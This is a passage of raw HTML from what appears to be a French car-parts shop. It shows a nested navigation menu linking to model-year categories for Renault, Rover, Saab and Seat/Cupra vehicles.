id="exCollapsingNavbar506">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/507-megane-96-99" title="MEGANE (96-99)">MEGANE (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/508-megane-99-02" title="MEGANE (99-02)">MEGANE (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1069-megane-02-05" title="MEGANE (02-05)">MEGANE (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1339-megane-06-08" title="MEGANE (06-08)">MEGANE (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1070-megane-08-11" title="MEGANE (08-11)">MEGANE (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1340-megane-12-14" title="MEGANE (12-14)">MEGANE (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2356-megane-14-16" title="MEGANE (14-16)">MEGANE (14-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2350-modus" title="MODUS">MODUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2350"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2350">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1338-modus-04-08" title="MODUS (04-08)">MODUS (04-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1351-grand-modus-08-" title="GRAND MODUS (08-)">GRAND MODUS (08-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2364-r5" title="R5">R5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2364"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2364">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1328-super-5-84-91" title="SUPER 5 (84-91)">SUPER 5 (84-91)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2357-r9" title="R9">R9</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2357"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2357">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1332-r9-81-88" title="R9 (81-88)">R9 (81-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2358-r11" title="R11">R11</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2358"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2358">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1337-r11-82-89" title="R11 (82-89)">R11 (82-89)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1706-r19" title="R19">R19</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1706"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1706">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1335-r19-88-92" title="R19 (88-92)">R19 (88-92)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1336-r19-92-95" title="R19 (92-95)">R19 (92-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2359-r21" title="R21">R21</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2359"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2359">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1334-r21-85-94" title="R21 (85-94)">R21 (85-94)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2360-safrane" title="SAFRANE">SAFRANE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2360"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2360">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1331-safrane-92-00" title="SAFRANE (92-00 )">SAFRANE (92-00 )</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1704-scenic" title="SCENIC">SCENIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1704"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1704">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/513-scenic-96-99" title="SCENIC (96-99)">SCENIC (96-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2361-scenic-99-03" title="SCENIC (99-03)">SCENIC (99-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1329-scenic-03-06" title="SCENIC (03-06)">SCENIC (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2362-scenic-06-09" title="SCENIC (06-09)">SCENIC (06-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1330-scenic-09-12" title="SCENIC (09-12)">SCENIC (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2363-scenic-12-16" title="SCENIC (12-16)">SCENIC (12-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1705-trafic" title="TRAFIC">TRAFIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1705"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1705">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1326-trafic-81-00" title="TRAFIC (81-00)">TRAFIC (81-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1327-trafic-01-06" title="TRAFIC (01-06)">TRAFIC (01-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2365-trafic-06-13" title="TRAFIC (06-13)">TRAFIC (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2366-trafic-14-19" title="TRAFIC (14-19)">TRAFIC (14-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/515-twingo" title="TWINGO">TWINGO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar515"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar515">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/516-twingo-93-07" title="TWINGO (93-07)">TWINGO (93-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/517-twingo-07-11" title="TWINGO (07-11)">TWINGO (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2367-twingo-12-14" title="TWINGO (12-14)">TWINGO (12-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2368-twingo-15-" title="TWINGO (15-)">TWINGO (15-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2369-vel-satis" title="VEL SATIS">VEL SATIS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2369"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2369">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1325-vel-satis-02-05" title="VEL SATIS (02-05)">VEL SATIS (02-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2370-wind" title="WIND">WIND</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2370"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2370">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1324-wind-10-13" title="WIND (10-13)">WIND (10-13)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1317-rover" title="ROVER">ROVER</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1317"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1317">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1741-200" title="200">200</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1741"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1741">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1322-200-89-95" title="200 (89-95)">200 (89-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1323-200-95-00" title="200 (95-00)">200 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2371-25" title="25">25</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2371"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2371">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1321-25-99-04" title="25 (99-04)">25 (99-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2373-400" title="400">400</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2373"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2373">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1320-400-95-00" title="400 (95-00)">400 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2372-45" title="45">45</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2372"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2372">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1319-45-00-04" title="45 (00-04)">45 (00-04)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2374-metro" title="METRO">METRO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2374"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2374">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1318-metro-90-94" title="METRO (90-94)">METRO (90-94)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1311-saab" title="SAAB">SAAB</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1311"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1311">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1711-9-3" title="9-3">9-3</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1711"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1711">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1315-9-3-98-02" title="9-3 (98-02)">9-3 (98-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1316-9-3-02-07" title="9-3 (02-07)">9-3 (02-07)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2375-9-5" title="9-5">9-5</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1314-9-5-97-05" title="9-5 (97-05)">9-5 (97-05)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2376-900" title="900">900</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2376"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2376">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1312-900-93-98" title="900 (93-98)">900 (93-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2377-9000" title="9000">9000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2377"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2377">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1313-9000-93-98" title="9000 (93-98)">9000 (93-98)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="display:none;" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2535-feux-arriere" title="FEUX ARRIÈRE">FEUX ARRIÈRE</a></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/27-seat-cupra" title="SEAT / CUPRA">SEAT / CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar27"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar27">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1709-alhambra" title="ALHAMBRA">ALHAMBRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1709"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1709">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1309-alhambra-96-00" title="ALHAMBRA (96-00)">ALHAMBRA (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1310-alhambra-00-10" title="ALHAMBRA (00-10)">ALHAMBRA (00-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/575-alhambra-10-20" title="ALHAMBRA (10-20)">ALHAMBRA (10-20)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/314-altea" title="ALTEA">ALTEA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar314"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar314">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/332-altea-5p-04-09" title="ALTEA 5P (04-09)">ALTEA 5P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1075-altea-5p-09-15" title="ALTEA 5P (09-15)">ALTEA 5P (09-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1710-arosa" title="AROSA">AROSA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1710"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1710">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1071-arosa-97-00" title="AROSA (97-00)">AROSA (97-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1308-arosa-01-06" title="AROSA (01-06)">AROSA (01-06)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/325-cordoba" title="CORDOBA">CORDOBA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar325"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar325">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/326-cordoba-6k-93-99" title="CÓRDOBA 6K (93-99)">CÓRDOBA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1073-cordoba-6k2-99-02" title="CÓRDOBA 6K2 (99-02)">CÓRDOBA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/569-cordoba-6l-02-08" title="CÓRDOBA 6L (02-08)">CÓRDOBA 6L (02-08)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2876-cupra" title="CUPRA">CUPRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2876"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2876">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2877-ateca-19-" title="ATECA (19-)">ATECA (19-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2380-exeo" title="EXEO">EXEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2380"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2380">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/661-exeo-09-13" title="EXEO (09-13)">EXEO (09-13)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/321-ibiza" title="IBIZA">IBIZA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar321"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar321">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1306-ibiza-i-ii-84-93" title="IBIZA I / II (84-93)">IBIZA I / II (84-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/322-ibiza-6k-93-99" title="IBIZA 6K (93-99)">IBIZA 6K (93-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1072-ibiza-6k2-99-02" title="IBIZA 6K2 (99-02)">IBIZA 6K2 (99-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/323-ibiza-6l-02-08" title="IBIZA 6L (02-08)">IBIZA 6L (02-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/324-ibiza-6j-08-12" title="IBIZA 6J (08-12)">IBIZA 6J (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2188-ibiza-6j-12-15" title="IBIZA 6J (12-15)">IBIZA 6J (12-15)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2378-ibiza-6j-15-17" title="IBIZA 6J (15-17)">IBIZA 6J (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2879-ibiza-6f-18-" title="IBIZA 6F (18-)">IBIZA 6F (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2379-inca" title="INCA">INCA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2379"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2379">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1108-inca-96-03" title="INCA (96-03)">INCA (96-03)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/299-leon" title="LEÓN">LEÓN</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar299"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar299">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/305-leon-1m-99-04" title="LEÓN 1M (99-04)">LEÓN 1M (99-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/306-leon-1p-04-09" title="LEÓN 1P (04-09)">LEÓN 1P (04-09)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1074-leon-1p-09-12" title="LEÓN 1P (09-12)">LEÓN 1P (09-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2381-leon-5f-13-20" title="LEÓN 5F (13-20)">LEÓN 5F (13-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2878-leon-kl-21-" title="LEÓN KL (21-)">LEÓN KL (21-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2382-malaga" title="MALAGA">MALAGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2382"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2382">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1305-malaga-86-93" title="MALAGA (86-93)">MALAGA (86-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2383-marbella" title="MARBELLA">MARBELLA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2383"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2383">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1304-marbella-86-97" title="MARBELLA (86-97)">MARBELLA (86-97)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2386-mii" title="MII">MII</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2386"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2386">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2387-mii-11-19" title="MII (11-19)">MII (11-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/2384-ritmo" title="RITMO">RITMO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2384"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2384">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/1303-ritmo-82-88" title="RITMO (82-88)">RITMO (82-88)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.piecesdix.com/302-toledo" title="TOLEDO">TOLEDO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar302"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar302">
